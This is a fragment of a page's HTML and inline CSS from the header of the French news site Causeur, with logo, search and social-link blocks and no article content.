.tdb-header-search-button-mob{color:#c9002d}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#c9002d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#e20019}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#e20019}.tdi_20 .tdb-mobile-menu-button:hover{color:#e20019}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#e20019}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#e20019}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#e20019}.tdi_26 .tdb-header-search-button-mob:hover{color:#e20019}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c9002d!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}div.tdi_32{width:100px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_34 .tdm-social-item{width:28.5px;height:28.5px;margin:2.5px 5px 2.5px 0}.tdi_34 .tdm-social-item i{line-height:28.5px}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_34 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://open.spotify.com/show/3h1u16VWC1MsDFwmbBVyjV"  target="_blank"  title="Spotify" class="tdm-social-item"><i class="td-icon-font td-icon-spotify"></i><span style="display: none">Spotify</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_36 topright wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}div.tdi_36{width:15%!important}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_37  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener" data-wplink-edit="true">Boutique</a></p>
</div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_43{margin-left:-0px;margin-right:-0px}.tdi_43 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-top:5px!important;margin-bottom:5px!important;padding-top:10px!important;padding-bottom:9px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_45{width:25%!important}.tdi_45{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{border-style:solid!important;border-color:#888888!important;border-width:0px 1px 0px 0px!important}</style>
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{flex-direction:row}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:95%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_46 .tdb-logo-text-title{display:block}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_48{width:10%!important}.tdi_48{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:25px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_49 .tdb-head-search-btn svg{width:25px}.tdi_49 .tdb-search-icon-svg{width:60px;height:60px}.tdi_49{display:inline-block}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-search-form{padding:30px;border-width:0px}.tdi_49 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_49 .tdb-head-search-form-btn i{font-size:7px}.tdi_49 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_49 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_49 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-btn svg,.tdi_49 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-head-search-form-btn:hover svg,.tdi_49 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_49 .result-msg a:hover{color:#4db2ec}.tdi_49 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 